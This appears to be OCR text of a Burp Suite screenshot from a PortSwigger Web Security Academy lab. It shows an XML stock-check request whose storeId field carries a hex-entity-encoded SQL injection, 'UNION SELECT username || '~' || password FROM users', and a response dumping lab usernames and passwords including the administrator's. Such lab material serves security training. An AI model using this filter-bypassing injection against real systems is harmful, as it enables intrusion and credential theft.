 Send Cancel < ▾ > ▾ Target: https://0
Request
Pretty Raw Hex Hackvertor \n ☰
1 POST /product/stock HTTP/2
2 Host: 0a6900f304f542e5813bd4a5005b002b.web-security-academy.net
3 Cookie: session=4rUBimW7DOyK8fkIKDuLpRuXG3WWQNdP
4 Content-Length: 194
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.5
13 Origin: https://0a6900f304f542e5813bd4a5005b002b.web-security-academy.net
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer: https://0a6900f304f542e5813bd4a5005b002b.web-security-academy.net/product?productId=1
18 Accept-Encoding: gzip, deflate
19
20 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
<@hex_entities>
21 1 UNION SELECT username || '~' || password FROM users
22 <@/hex_entities>
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 100
5
6 carlos~l37mfa0wkk26db4o814v
7 425 units
8 wiener~srffvju2qyjehvlwbqlx
9 administrator~0swkp8f5wyqrafgemqjz